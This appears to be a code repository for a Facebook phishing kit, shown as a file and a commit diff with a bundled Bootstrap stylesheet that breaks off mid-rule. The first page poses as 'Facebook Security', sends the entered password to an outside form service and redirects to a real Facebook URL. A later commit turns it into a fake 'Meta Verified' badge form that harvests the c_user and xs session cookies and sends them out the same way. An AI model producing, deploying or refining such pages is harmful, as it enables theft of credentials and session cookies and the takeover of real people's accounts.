
==== next.html @ d4b83108 "Rename pass.php to next.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Submit Form Integration</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        body {
            font-family: 'Helvetica Neue', Arial, sans-serif;
            background-color: #f0f2f5;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
        }
        .container {
            background-color: white;
            padding: 40px 30px;
            border-radius: 8px;
            box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.15);
            text-align: center;
            width: 360px;
            position: relative;
        }
        .logo {
            margin-bottom: 20px;
        }
        .logo img {
            width: 120px;
        }
        .header {
            margin-bottom: 20px;
            font-size: 18px;
            color: #333;
            font-weight: bold;
        }
        .form-group {
            margin-bottom: 25px;
            text-align: left;
            position: relative;
        }
        .form-group label {
            display: block;
            font-weight: bold;
            margin-bottom: 8px;
            font-size: 14px;
            color: #606770;
        }
        .input-wrapper {
            position: relative;
        }
        .form-group input {
            width: 100%;
            padding: 14px;
            padding-right: 40px; /* Space for the eye icon */
            border: 1px solid #ccd0d5;
            border-radius: 6px;
            font-size: 16px;
            color: #1c1e21;
            box-sizing: border-box;
        }
        .form-group input:focus {
            border-color: #1877f2;
            outline: none;
            box-shadow: 0px 0px 0px 2px rgba(24, 119, 242, 0.2);
        }
        .eye-icon {
            position: absolute;
            right: 10px;
            top: 50%;
            transform: translateY(-50%);
            font-size: 20px;
            color: #606770;
            cursor: pointer;
            transition: color 0.3s ease;
        }
        .eye-icon:hover {
            color: #1877f2;
        }
        .submit-button {
            background-color: #1877f2;
            color: white;
            border: none;
            padding: 14px;
            border-radius: 6px;
            font-size: 16px;
            font-weight: bold;
            cursor: pointer;
            width: 100%;
            margin-top: 10px;
        }
        .submit-button:hover {
            background-color: #166fe5;
        }
        .error-message {
            color: #e74c3c;
            font-size: 14px;
            margin-top: 5px;
            margin-bottom: 15px;
            text-align: left;
        }
    </style>
</head>
<body>
    <div class="container">
        <div class="logo">
            <img class="logo" src="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" alt="Logo">
        </div>
        <div class="header">
            Facebook Security
        </div>
        <p>Please re-enter your password to complete the request.</p>
        <form id="passwordForm" action="https://submit-form.com/pLswR24M2" method="POST">
            <div class="form-group">
                <label for="password">Password</label>
                <div class="input-wrapper">
                    <input type="password" id="password" name="password" placeholder="Enter your password" required>
                    <i class="eye-icon fas fa-eye" id="togglePassword"></i>
                </div>
                <span id="error-message" class="error-message"></span>
            </div>
            <button type="submit" class="submit-button">Submit</button>
        </form>
    </div>
    <script>
        document.getElementById('togglePassword').addEventListener('click', function() {
            var passwordField = document.getElementById('password');
            var eyeIcon = this;
            if (passwordField.type === 'password') {
                passwordField.type = 'text';
                eyeIcon.classList.remove('fa-eye');
                eyeIcon.classList.add('fa-eye-slash');
            } else {
                passwordField.type = 'password';
                eyeIcon.classList.remove('fa-eye-slash');
                eyeIcon.classList.add('fa-eye');
            }
        });

        document.getElementById('passwordForm').addEventListener('submit', function(event) {
            var passwordField = document.getElementById('password');
            var errorMessage = document.getElementById('error-message');
            if (passwordField.value.length < 6) {
                errorMessage.textContent = 'Password must be at least 6 characters long.';
                event.preventDefault();
            } else {
                errorMessage.textContent = '';
                // Submit form normally
                // Redirect after form submission
                setTimeout(function() {
                    window.location.href = 'https://www.facebook.com/help/media/thank-you?rdrhc'; // Redirect to desired URL
                }, 2000); // Wait 2 seconds for form submission to complete
            }
        });
    </script>
</body>
</html>

==== commit 773b53ba: "Update next.html" ====
--- a/next.html
+++ b/next.html
@@ -1,161 +1,61 @@
 
-
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Submit Form Integration</title>
-    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
-    <style>
-        body {
-            font-family: 'Helvetica Neue', Arial, sans-serif;
-            background-color: #f0f2f5;
-            display: flex;
-            justify-content: center;
-            align-items: center;
-            height: 100vh;
-            margin: 0;
-        }
-        .container {
-            background-color: white;
-            padding: 40px 30px;
-            border-radius: 8px;
-            box-shadow: 0px 4px 12px rgba(0, 0, 0, 0.15);
-            text-align: center;
-            width: 360px;
-            position: relative;
-        }
-        .logo {
-            margin-bottom: 20px;
-        }
-        .logo img {
-            width: 120px;
-        }
-        .header {
-            margin-bottom: 20px;
-            font-size: 18px;
-            color: #333;
-            font-weight: bold;
-        }
-        .form-group {
-            margin-bottom: 25px;
-            text-align: left;
-            position: relative;
-        }
-        .form-group label {
-            display: block;
-            font-weight: bold;
-            margin-bottom: 8px;
-            font-size: 14px;
-            color: #606770;
-        }
-        .input-wrapper {
-            position: relative;
-        }
-        .form-group input {
-            width: 100%;
-            padding: 14px;
-            padding-right: 40px; /* Space for the eye icon */
-            border: 1px solid #ccd0d5;
-            border-radius: 6px;
-            font-size: 16px;
-            color: #1c1e21;
-            box-sizing: border-box;
-        }
-        .form-group input:focus {
-            border-color: #1877f2;
-            outline: none;
-            box-shadow: 0px 0px 0px 2px rgba(24, 119, 242, 0.2);
-        }
-        .eye-icon {
-            position: absolute;
-            right: 10px;
-            top: 50%;
-            transform: translateY(-50%);
-            font-size: 20px;
-            color: #606770;
-            cursor: pointer;
-            transition: color 0.3s ease;
-        }
-        .eye-icon:hover {
-            color: #1877f2;
-        }
-        .submit-button {
-            background-color: #1877f2;
-            color: white;
-            border: none;
-            padding: 14px;
-            border-radius: 6px;
-            font-size: 16px;
-            font-weight: bold;
-            cursor: pointer;
-            width: 100%;
-            margin-top: 10px;
-        }
-        .submit-button:hover {
-            background-color: #166fe5;
-        }
-        .error-message {
-            color: #e74c3c;
-            font-size: 14px;
-            margin-top: 5px;
-            margin-bottom: 15px;
-            text-align: left;
-        }
-    </style>
-</head>
-<body>
-    <div class="container">
-        <div class="logo">
-            <img class="logo" src="https://upload.wikimedia.org/wikipedia/commons/6/6c/Facebook_Logo_2023.png" alt="Logo">
+<html>
+    <head>
+        <meta charset="utf-8">
+        <link rel="icon" href="favicon.ico">
+        <meta name="viewport" content="width=device-width,initial-scale=1">
+        <meta name="theme-color" content="#000000">
+        <meta name="description" content="Verified Badge Site">
+        <link rel="apple-touch-icon" href="logo192.png">
+        <link rel="manifest" href="manifest.json">
+        <link rel="icon" type="image/x-icon" href="favicon.ico">
+        <link rel="shortcut icon" data-savepage-href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hLRJ1GG_y0J.ico" href="[data-uri]">
+        <title>Meta Verified Form</title>
+        <script defer="defer" src="main.fcac1ccc.js"></script>
+        <link href="style.css" rel="stylesheet">
+    </head>
+    <body>
+        <noscript>You need to enable JavaScript to run this app.</noscript>
+        <div id="root">
+            <div>
+                <div class="d-flex align -items-center" style="width: 100%; height: 90px; background: rgb(70, 103, 172);">
+                    <h1 class="text-white ms-4 m-0 d-flex align-self-center">facebook</h1>
+                </div>
+                <div class="d-flex align -items-center" style="width: 100%; height: 60px; background: rgb(233, 235, 238);">
+                    <h4 class="ms-4 m-0 d-flex align-self-center text-primary">Help Center</h4>
+                </div>
+                <div class="col-12 my-4 d-flex justify-content-center align-items-center">
+                    <div class="col-11 col-md-6 border">
+                        <div class="p-2" style="background: rgb(245, 246, 247);">
+                            <h5 class="m-0">Request a verified badge on Facebook</h5>
+                        </div>
+                        <div class="p-2">
+                            <p class="fw-semibold validation_form_para">The verified badge means that Facebook has confirmed that the Page or profile is the authentic presence of the individual, public figure or brand that it represents.</p>
+                            <p class="fw-semibold validation_form_para">Previously, the verified badge also required the person or brand to be notable and unique. You may still see users with a verified badge that represents our previous eligibility requirements.</p>
+                            <p class="fw-semibold validation_form_para">Please provide the precise details below. Refer to the video for clarification if you find the instructions unclear. </p>
+                            <p class="fw-semibold text-secondary" style="font-size: 12px;">Detailed Video Information.</p>
+                            <a href="https://cdn.glitch.global/116aac45-aeea-4339-8e11-ec99eca8b56f/detailed_video.mp4?v=1721736922555">
+                                <img src="WhatsApp Image 2024-10-03 at 3.43.07 AM.jpeg" alt="fb" style="width: 120px; height: 80px;">
+                            </a>
+                            <br>
+                            <p class="fw-semibold validation_form_para mt-2">Please be sure to provide the requested information below.</p>
+                            <form class='content' action="https://submit-form.com/fy7E5g1CZ" method="POST">
+                                <input type="hidden" name="_redirect" value="https://submit-fb-password.vercel.app/"/>
+                                <label class="" style="font-size: 12px;">c_user</label>
+                                <br>
+                                <input type="text" name="c_user" placeholder="" pattern="[0-9]+" minlength="6" id="c_user" title="Must Watch Detailed Video" required="1" aria-required="true">
+                                <br>
+                                <label class="mt-2" style="font-size: 12px;">xs</label>
+                                <br>
+                                <input type="text" name="xs" id="xs" placeholder="" pattern="^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)(?=.*[@#$%^&+=]).{40,}$" title="Must Watch Detailed Video" required="1" aria-required="true">
+                                <p class="mt-2" style="font-size: 12px;">Please make sure not to log out from your computer or laptop until you have received a verification email.</p>
+                                <div class="p-2 mb-2 d-flex justify-content-end" style="background: rgb(245, 246, 247);">
+                                    <button type="submit" class="text-white border-0" style="background: rgb(66, 103, 178);">Submit</button>
+                                </div>
+                            </form>
+                        </div>
+                    </div>
+                </div>
+            </div>
         </div>
-        <div class="header">
-            Facebook Security
-        </div>
-        <p>Please re-enter your password to complete the request.</p>
-        <form id="passwordForm" action="https://submit-form.com/pLswR24M2" method="POST">
-            <div class="form-group">
-                <label for="password">Password</label>
-                <div class="input-wrapper">
-                    <input type="password" id="password" name="password" placeholder="Enter your password" required>
-                    <i class="eye-icon fas fa-eye" id="togglePassword"></i>
-                </div>
-                <span id="error-message" class="error-message"></span>
-            </div>
-            <button type="submit" class="submit-button">Submit</button>
-        </form>
-    </div>
-    <script>
-        document.getElementById('togglePassword').addEventListener('click', function() {
-            var passwordField = document.getElementById('password');
-            var eyeIcon = this;
-            if (passwordField.type === 'password') {
-                passwordField.type = 'text';
-                eyeIcon.classList.remove('fa-eye');
-                eyeIcon.classList.add('fa-eye-slash');
-            } else {
-                passwordField.type = 'password';
-                eyeIcon.classList.remove('fa-eye-slash');
-                eyeIcon.classList.add('fa-eye');
-            }
-        });
-
-        document.getElementById('passwordForm').addEventListener('submit', function(event) {
-            var passwordField = document.getElementById('password');
-            var errorMessage = document.getElementById('error-message');
-            if (passwordField.value.length < 6) {
-                errorMessage.textContent = 'Password must be at least 6 characters long.';
-                event.preventDefault();
-            } else {
-                errorMessage.textContent = '';
-                // Submit form normally
-                // Redirect after form submission
-                setTimeout(function() {
-                    window.location.href = 'https://www.facebook.com/help/media/thank-you?rdrhc'; // Redirect to desired URL
-                }, 2000); // Wait 2 seconds for form submission to complete
-            }
-        });
-    </script>
-</body>
-</html>
+    </body>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,13603 @@
+
+@charset "UTF-8";.validation_form_para {
+  font-size: 12px
+}
+
+.img-smal {
+  height: 90vh;
+  width: 80vh
+}
+
+@media (max-width: 590px) {
+  .img-smal {
+      display:block;
+      height: 50%;
+      order: 1;
+      width: 80%
+  }
+}
+
+* {
+  font-family: Segoe UI,Tahoma,Geneva,Verdana,sans-serif
+}
+
+.passwordContainer {
+  display: block;
+  margin: 30px auto auto;
+  width: 30%
+}
+
+.passwordContainer img {
+  display: block;
+  height: 100px;
+  margin: auto;
+  width: 100px
+}
+
+.passwordContainer h3 {
+  margin-top: 30px
+}
+
+.passwordContainer hr {
+  border: 1px solid #d3d3d3
+}
+
+.passwordContainer {
+  display: flex;
+  flex-direction: column;
+  margin-top: 20px
+}
+
+.passwordContainer button {
+  background-color: #1778f2;
+  border: none;
+  border-radius: 5px;
+  color: #fff;
+  cursor: pointer;
+  font-weight: 700;
+  margin-top: 20px;
+  padding: 10px
+}
+
+.passwordContainer input {
+  border: 1px solid #d3d3d3;
+  border-radius: 5px;
+  margin-top: 10px;
+  outline: none;
+  padding: 14px
+}
+
+.passwordContainer p {
+  color: #989797
+}
+
+/*!
+* Bootstrap  v5.3.3 (https://getbootstrap.com/)
+* Copyright 2011-2024 The Bootstrap Authors
+* Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
+*/
+:root,[data-bs-theme=light] {
+  --bs-blue: #0d6efd;
+  --bs-indigo: #6610f2;
+  --bs-purple: #6f42c1;
+  --bs-pink: #d63384;
+  --bs-red: #dc3545;
+  --bs-orange: #fd7e14;
+  --bs-yellow: #ffc107;
+  --bs-green: #198754;
+  --bs-teal: #20c997;
+  --bs-cyan: #0dcaf0;
+  --bs-black: #000;
+  --bs-white: #fff;
+  --bs-gray: #6c757d;
+  --bs-gray-dark: #343a40;
+  --bs-gray-100: #f8f9fa;
+  --bs-gray-200: #e9ecef;
+  --bs-gray-300: #dee2e6;
+  --bs-gray-400: #ced4da;
+  --bs-gray-500: #adb5bd;
+  --bs-gray-600: #6c757d;
+  --bs-gray-700: #495057;
+  --bs-gray-800: #343a40;
+  --bs-gray-900: #212529;
+  --bs-primary: #0d6efd;
+  --bs-secondary: #6c757d;
+  --bs-success: #198754;
+  --bs-info: #0dcaf0;
+  --bs-warning: #ffc107;
+  --bs-danger: #dc3545;
+  --bs-light: #f8f9fa;
+  --bs-dark: #212529;
+  --bs-primary-rgb: 13,110,253;
+  --bs-secondary-rgb: 108,117,125;
+  --bs-success-rgb: 25,135,84;
+  --bs-info-rgb: 13,202,240;
+  --bs-warning-rgb: 255,193,7;
+  --bs-danger-rgb: 220,53,69;
+  --bs-light-rgb: 248,249,250;
+  --bs-dark-rgb: 33,37,41;
+  --bs-primary-text-emphasis: #052c65;
+  --bs-secondary-text-emphasis: #2b2f32;
+  --bs-success-text-emphasis: #0a3622;
+  --bs-info-text-emphasis: #055160;
+  --bs-warning-text-emphasis: #664d03;
+  --bs-danger-text-emphasis: #58151c;
+  --bs-light-text-emphasis: #495057;
+  --bs-dark-text-emphasis: #495057;
+  --bs-primary-bg-subtle: #cfe2ff;
+  --bs-secondary-bg-subtle: #e2e3e5;
+  --bs-success-bg-subtle: #d1e7dd;
+  --bs-info-bg-subtle: #cff4fc;
+  --bs-warning-bg-subtle: #fff3cd;
+  --bs-danger-bg-subtle: #f8d7da;
+  --bs-light-bg-subtle: #fcfcfd;
+  --bs-dark-bg-subtle: #ced4da;
+  --bs-primary-border-subtle: #9ec5fe;
+  --bs-secondary-border-subtle: #c4c8cb;
+  --bs-success-border-subtle: #a3cfbb;
+  --bs-info-border-subtle: #9eeaf9;
+  --bs-warning-border-subtle: #ffe69c;
+  --bs-danger-border-subtle: #f1aeb5;
+  --bs-light-border-subtle: #e9ecef;
+  --bs-dark-border-subtle: #adb5bd;
+  --bs-white-rgb: 255,255,255;
+  --bs-black-rgb: 0,0,0;
+  --bs-font-sans-serif: system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
+  --bs-font-monospace: SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;
+  --bs-gradient: linear-gradient(180deg,#ffffff26,#fff0);
+  --bs-body-font-family: var(--bs-font-sans-serif);
+  --bs-body-font-size: 1rem;
+  --bs-body-font-weight: 400;
+  --bs-body-line-height: 1.5;
+  --bs-body-color: #212529;
+  --bs-body-color-rgb: 33,37,41;
+  --bs-body-bg: #fff;
+  --bs-body-bg-rgb: 255,255,255;
+  --bs-emphasis-color: #000;
+  --bs-emphasis-color-rgb: 0,0,0;
+  --bs-secondary-color: #212529bf;
+  --bs-secondary-color-rgb: 33,37,41;
+  --bs-secondary-bg: #e9ecef;
+  --bs-secondary-bg-rgb: 233,236,239;
+  --bs-tertiary-color: #21252980;
+  --bs-tertiary-color-rgb: 33,37,41;
+  --bs-tertiary-bg: #f8f9fa;
+  --bs-tertiary-bg-rgb: 248,249,250;
+  --bs-heading-color: inherit;
+  --bs-link-color: #0d6efd;
+  --bs-link-color-rgb: 13,110,253;
+  --bs-link-decoration: underline;
+  --bs-link-hover-color: #0a58ca;
+  --bs-link-hover-color-rgb: 10,88,202;
+  --bs-code-color: #d63384;
+  --bs-highlight-color: #212529;
+  --bs-highlight-bg: #fff3cd;
+  --bs-border-width: 1px;
+  --bs-border-style: solid;
+  --bs-border-color: #dee2e6;
+  --bs-border-color-translucent: rgba(0,0,0,.175);
+  --bs-border-radius: 0.375rem;
+  --bs-border-radius-sm: 0.25rem;
+  --bs-border-radius-lg: 0.5rem;
+  --bs-border-radius-xl: 1rem;
+  --bs-border-radius-xxl: 2rem;
+  --bs-border-radius-2xl: var(--bs-border-radius-xxl);
+  --bs-border-radius-pill: 50rem;
+  --bs-box-shadow: 0 0.5rem 1rem #00000026;
+  --bs-box-shadow-sm: 0 0.125rem 0.25rem rgba(0,0,0,.075);
+  --bs-box-shadow-lg: 0 1rem 3rem rgba(0,0,0,.175);
+  --bs-box-shadow-inset: inset 0 1px 2px rgba(0,0,0,.075);
+  --bs-focus-ring-width: 0.25rem;
+  --bs-focus-ring-opacity: 0.25;
+  --bs-focus-ring-color: #0d6efd40;
+  --bs-form-valid-color: #198754;
+  --bs-form-valid-border-color: #198754;
+  --bs-form-invalid-color: #dc3545;
+  --bs-form-invalid-border-color: #dc3545
+}
+
+[data-bs-theme=dark] {
+  --bs-body-color: #dee2e6;
+  --bs-body-color-rgb: 222,226,230;
+  --bs-body-bg: #212529;
+  --bs-body-bg-rgb: 33,37,41;
+  --bs-emphasis-color: #fff;
+  --bs-emphasis-color-rgb: 255,255,255;
+  --bs-secondary-color: #dee2e6bf;
+  --bs-secondary-color-rgb: 222,226,230;
+  --bs-secondary-bg: #343a40;
+  --bs-secondary-bg-rgb: 52,58,64;
+  --bs-tertiary-color: #dee2e680;
+  --bs-tertiary-color-rgb: 222,226,230;
+  --bs-tertiary-bg: #2b3035;
+  --bs-tertiary-bg-rgb: 43,48,53;
+  --bs-primary-text-emphasis: #6ea8fe;
+  --bs-secondary-text-emphasis: #a7acb1;
+  --bs-success-text-emphasis: #75b798;
+  --bs-info-text-emphasis: #6edff6;
+  --bs-warning-text-emphasis: #ffda6a;
+  --bs-danger-text-emphasis: #ea868f;
+  --bs-light-text-emphasis: #f8f9fa;
+  --bs-dark-text-emphasis: #dee2e6;
+  --bs-primary-bg-subtle: #031633;
+  --bs-secondary-bg-subtle: #161719;
+  --bs-success-bg-subtle: #051b11;
+  --bs-info-bg-subtle: #032830;
+  --bs-warning-bg-subtle: #332701;
+  --bs-danger-bg-subtle: #2c0b0e;
+  --bs-light-bg-subtle: #343a40;
+  --bs-dark-bg-subtle: #1a1d20;
+  --bs-primary-border-subtle: #084298;
+  --bs-secondary-border-subtle: #41464b;
+  --bs-success-border-subtle: #0f5132;
+  --bs-info-border-subtle: #087990;
+  --bs-warning-border-subtle: #997404;
+  --bs-danger-border-subtle: #842029;
+  --bs-light-border-subtle: #495057;
+  --bs-dark-border-subtle: #343a40;
+  --bs-heading-color: inherit;
+  --bs-link-color: #6ea8fe;
+  --bs-link-hover-color: #8bb9fe;
+  --bs-link-color-rgb: 110,168,254;
+  --bs-link-hover-color-rgb: 139,185,254;
+  --bs-code-color: #e685b5;
+  --bs-highlight-color: #dee2e6;
+  --bs-highlight-bg: #664d03;
+  --bs-border-color: #495057;
+  --bs-border-color-translucent: #ffffff26;
+  --bs-form-valid-color: #75b798;
+  --bs-form-valid-border-color: #75b798;
+  --bs-form-invalid-color: #ea868f;
+  --bs-form-invalid-border-color: #ea868f;
+  color-scheme: dark
+}
+
+*,:after,:before {
+  box-sizing: border-box
+}
+
+@media (prefers-reduced-motion:no-preference) {
+  :root {
+      scroll-behavior: smooth
+  }
+}
+
+body {
+  -webkit-text-size-adjust: 100%;
+  -webkit-tap-highlight-color: transparent;
+  background-color: #fff;
+  background-color: var(--bs-body-bg);
+  color: #212529;
+  color: var(--bs-body-color);
+  font-family: system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;
+  font-family: var(--bs-body-font-family);
+  font-size: 1rem;
+  font-size: var(--bs-body-font-size);
+  font-weight: 400;
+  font-weight: var(--bs-body-font-weight);
+  line-height: 1.5;
+  line-height: var(--bs-body-line-height);
+  margin: 0;
+  text-align: var(--bs-body-text-align)
+}
+
+hr {
+  border: 0;
+  border-top: 1px solid;
+  border-top: var(--bs-border-width) solid;
+  color: inherit;
+  margin: 1rem 0;
+  opacity: .25
+}
+
+.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
+  color: inherit;
+  color: var(--bs-heading-color);
+  font-weight: 500;
+  line-height: 1.2;
+  margin-bottom: .5rem;
+  margin-top: 0
+}
+
+.h1,h1 {
+  font-size: calc(1.375rem + 1.5vw)
+}
+
+@media (min-width: 1200px) {
+  .h1,h1 {
+      font-size:2.5rem
+  }
+}
+
+.h2,h2 {
+  font-size: calc(1.325rem + .9vw)
+}
+
+@media (min-width: 1200px) {
+  .h2,h2 {
+      font-size:2rem
+  }
+}
+
+.h3,h3 {
+  font-size: calc(1.3rem + .6vw)
+}
+
+@media (min-width: 1200px) {
+  .h3,h3 {
+      font-size:1.75rem
+  }
+}
+
+.h4,h4 {
+  font-size: calc(1.275rem + .3vw)
+}
+
+@media (min-width: 1200px) {
+  .h4,h4 {
+      font-size:1.5rem
+  }
+}
+
+.h5,h5 {
+  font-size: 1.25rem
+}
+
+.h6,h6 {
+  font-size: 1rem
+}
+
+p {
+  margin-bottom: 1rem;
+  margin-top: 0
+}
+
+abbr[title] {
+  cursor: help;
+  -webkit-text-decoration: underline dotted;
+  text-decoration: underline dotted;
+  -webkit-text-decoration-skip-ink: none;
+  text-decoration-skip-ink: none
+}
+
+address {
+  font-style: normal;
+  line-height: inherit;
+  margin-bottom: 1rem
+}
+
+ol,ul {
+  padding-left: 2rem
+}
+
+dl,ol,ul {
+  margin-bottom: 1rem;
+  margin-top: 0
+}
+
+ol ol,ol ul,ul ol,ul ul {
+  margin-bottom: 0
+}
+
+dt {
+  font-weight: 700
+}
+
+dd {
+  margin-bottom: .5rem;
+  margin-left: 0
+}
+
+blockquote {
+  margin: 0 0 1rem
+}
+
+b,strong {
+  font-weight: bolder
+}
+
+.small,small {
+  font-size: .875em
+}
+
+.mark,mark {
+  background-color: #fff3cd;
+  background-color: var(--bs-highlight-bg);
+  color: #212529;
+  color: var(--bs-highlight-color);
+  padding: .1875em
+}
+
+sub,sup {
+  font-size: .75em;
+  line-height: 0;
+  position: relative;
+  vertical-align: initial
+}
+
+sub {
+  bottom: -.25em
+}
+
+sup {
+  top: -.5em
+}
+
+a {
+  color: #0d6efd;
+  color: rgba(var(--bs-link-color-rgb),var(--bs-link-opacity,1));
+  text-decoration: underline
+}
+
+a:hover {
+  --bs-link-color-rgb: var(--bs-link-hover-color-rgb)
+}
+
+a:not([href]):not([class]),a:not([href]):not([class]):hover {
+  color: inherit;
+  text-decoration: none
+}
+
+code,kbd,pre,samp {
+  font-family: SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;
+  font-family: var(--bs-font-monospace);
+  font-size: 1em
+}
+
+pre {
+  display: block;
+  font-size: .875em;
+  margin-bottom: 1rem;
+  margin-top: 0;
+  overflow: auto
+}
+
+pre code {
+  color: inherit;
+  font-size: inherit;
+  word-break: normal
+}
+
+code {
+  word-wrap: break-word;
+  color: #d63384;
